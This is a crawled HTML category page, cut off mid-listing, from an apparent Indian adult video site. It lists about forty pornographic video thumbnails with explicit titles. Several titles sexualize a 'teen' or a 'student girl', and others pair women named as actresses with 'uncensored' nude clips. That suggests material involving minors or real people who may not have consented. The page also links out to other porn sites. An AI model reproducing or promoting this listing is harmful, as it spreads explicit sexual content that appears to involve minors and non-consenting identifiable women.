

--- FILE ---
content_type: text/html
request_url: https://desinude.me/en/category/5177400/Retro/popular/1/
body_size: 13053
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Nude - Enjoy free, unlimited access to the best desi Retro videos</title>
        <meta name="description" content="Enjoy hot Desi Retro Nude videos featuring kinky Indian pornstars." />
        <link rel="alternate" hreflang="ar" href="/ar/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/5177400/Retro/popular/1/" />
 
        <link rel="canonical" href="https://desinude.me/en/category/5177400/Retro/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=5177400;</script>
<script src="/js/avKrHOYLFEn35jk.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Desi<span>Nude</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Retro @ Desi Nude</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/5177400/Retro/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/5177400/Retro/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896219875801/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7517dd589d9" src="/thumbs/801/1892856896219875801_0.jpg" alt="Aunty seduce Indian Classic" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>569</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Aunty seduce Indian Classic</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733373773252/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98b4375c4" src="/thumbs/252/2705852733373773252_0.jpg" alt="Indian Nurse Gets Some Perverse" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>379</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:53</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Nurse Gets Some Perverse</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10093386867628702520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8c12e9e10999fb38" src="/thumbs/520/10093386867628702520_0.jpg" alt="Mallu young actress classic wet boob squeezing (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>153</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu young actress classic wet boob squeezing (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731222682257/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90b0c6a91" src="/thumbs/257/2705852731222682257_0.jpg" alt="Vintage south indian threesome" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>160</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage south indian threesome</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733447873576/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98fae2428" src="/thumbs/576/2705852733447873576_0.jpg" alt="Cruel Maharaja Ritual" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>456</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cruel Maharaja Ritual</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17748797273883798987/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f65065155c43edcb" src="/thumbs/987/17748797273883798987_0.jpg" alt="Retro Mallu Classic 13.DAT" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>184</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Mallu Classic 13.DAT</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636850610970/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1013ba031a" src="/thumbs/970/3824942636850610970_0.jpg" alt="vintage indian desi maal fucking her chut tight" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>330</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>vintage indian desi maal fucking her chut tight</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640543268183/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10efd37d57" src="/thumbs/183/3824942640543268183_0.jpg" alt="ANDALA PAPA Romantic Scenes" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>538</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ANDALA PAPA Romantic Scenes</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732608246856/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95da27448" src="/thumbs/856/2705852732608246856_0.jpg" alt="Indian house wife nude" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1257</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian house wife nude</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1945584640444434374/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1b001aec1e2587c6" src="/thumbs/374/1945584640444434374_0.jpg" alt="Devi Indian Actress Hot Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>232</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Devi Indian Actress Hot Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5664243940844483885/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e9b6fda8f31b52d" src="/thumbs/885/5664243940844483885_0.jpg" alt="indian milf first time interracial fucked by a german sex tourist" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>216</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian milf first time interracial fucked by a german sex tourist</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3847388039450569292/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3564ab099c89aa4c" src="/thumbs/292/3847388039450569292_0.jpg" alt="Classic Desi Cunt Fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>51</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Desi Cunt Fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11216160450431351579/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9ba7ce80ffbefb1b" src="/thumbs/579/11216160450431351579_0.jpg" alt="BANGARU KAMINI" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>285</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>BANGARU KAMINI</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10591971523643134220/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="92fe3dfb69cd510c" src="/thumbs/220/10591971523643134220_0.jpg" alt="Classic Indian Couple Sex - Movies. video4porn4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>80</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Couple Sex - Movies. video4porn4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895215912026/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75141fe445a" src="/thumbs/26/1892856895215912026_0.jpg" alt="Cruel Maharaja Ritual" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>38</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cruel Maharaja Ritual</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896739862136/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7519cd3e678" src="/thumbs/136/1892856896739862136_0.jpg" alt="Busty Indian woman fucked by White cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>142</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Busty Indian woman fucked by White cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636662967511/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10088accd7" src="/thumbs/511/3824942636662967511_0.jpg" alt="CHINTHAMANI KANDAMANI Bedroom Scenes" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>672</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>CHINTHAMANI KANDAMANI Bedroom Scenes</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636991065076/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101c192bf4" src="/thumbs/76/3824942636991065076_0.jpg" alt="young indian desi teen takes a shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>933</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>young indian desi teen takes a shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545210326575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251298e7e2f" src="/thumbs/575/1426482545210326575_0.jpg" alt="India vintage suck cock cum photo and two fat japanese men gay sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India vintage suck cock cum photo and two fat japanese men gay sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1095324656673390124/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f335ff8d2be7e2c" src="/thumbs/124/1095324656673390124_0.jpg" alt="Desi Bhabhi In Bathroom Taking Hot Shower Fingering Indian Pussy Talking Dirty With Husband In Hindi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>158</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Bhabhi In Bathroom Taking Hot Shower Fingering Indian Pussy Talking Dirty With Husband In Hindi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732533559706/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9592ed19a" src="/thumbs/706/2705852732533559706_0.jpg" alt="Desie girls sex Hindi Pooja diwan" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>38</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desie girls sex Hindi Pooja diwan</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2742548658155928752/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="260f7d79549bbcb0" src="/thumbs/752/2742548658155928752_0.jpg" alt="Retro Tamil Couple Vintage Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>82</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Tamil Couple Vintage Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733429667542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98e9856d6" src="/thumbs/542/2705852733429667542_0.jpg" alt="Classic Threesome" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>119</span></li>
                                    <li><i class="la la-clock-o"></i> <span>17:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Threesome</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5427247875857230307/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4b5175303476a9e3" src="/thumbs/307/5427247875857230307_0.jpg" alt="Bhavana Indian Actress Hot Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>79</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:53</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bhavana Indian Actress Hot Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12502182480521798189/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ad80acba049d222d" src="/thumbs/189/12502182480521798189_0.jpg" alt="Mallu Reshma retro" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Reshma retro</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638256877692/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10678bf07c" src="/thumbs/692/3824942638256877692_0.jpg" alt="desi bhabhi with her neighbour" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi bhabhi with her neighbour</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733006907203/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb975658743" src="/thumbs/203/2705852733006907203_0.jpg" alt="Desi hot" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>96</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi hot</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731957013864/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb936d16d68" src="/thumbs/864/2705852731957013864_0.jpg" alt="Desi Rough" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1199</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Rough</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733719463714/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99fde4722" src="/thumbs/714/2705852733719463714_0.jpg" alt="Naughty girl Paru" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>252</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Naughty girl Paru</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545587322684/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2514006ff3c" src="/thumbs/684/1426482545587322684_0.jpg" alt="chubby hairy indian babe fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>177</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>chubby hairy indian babe fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732656608792/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb960846618" src="/thumbs/792/2705852732656608792_0.jpg" alt="MAD PeeCee" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MAD PeeCee</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735022955935/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ed8ffd9f" src="/thumbs/935/2705852735022955935_0.jpg" alt="Indian Mallu milf in blue saree" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>80</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Mallu milf in blue saree</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544765577251/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510f0c2823" src="/thumbs/251/1426482544765577251_0.jpg" alt="real indian sex in the ocean" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>79</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>real indian sex in the ocean</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17420809793475470358/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f1c326352fc06416" src="/thumbs/358/17420809793475470358_0.jpg" alt="Indian Great Classic Student Girl Sex With Teacher" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>154</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Great Classic Student Girl Sex With Teacher</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8937679697696338142/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7c090454c96930de" src="/thumbs/142/8937679697696338142_0.jpg" alt="Mallu Uma maheswari panty removed uncensored video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>79</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Uma maheswari panty removed uncensored video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7399421211449243473/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="66b0066353ec3751" src="/thumbs/473/7399421211449243473_0.jpg" alt="young indian desi teen takes a shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>160</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>young indian desi teen takes a shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546076966808/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515d365f98" src="/thumbs/808/1426482546076966808_0.jpg" alt="Indian Actress" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>119</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Actress</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14615991557899153695/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cad66ee210aff11f" src="/thumbs/695/14615991557899153695_0.jpg" alt="busty indian Milf fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>171</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty indian Milf fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3359962677752142474/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2ea0fc40e9fc9a8a" src="/thumbs/474/3359962677752142474_0.jpg" alt="The classic way of having a good fucking and spending pleasure time! See young Pakistani couple as we fuck in every possible way and position, great and long sexual acrobatics." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>282</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>The classic way of having a good fucking and spending pleasure time! See young Pakistani couple as we fuck in every possible way and position, great and long sexual acrobatics.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7977952934051432624/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6eb761ecacebc8b0" src="/thumbs/624/7977952934051432624_0.jpg" alt="Classic Desi Bedroom Fun." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>53</span></li>
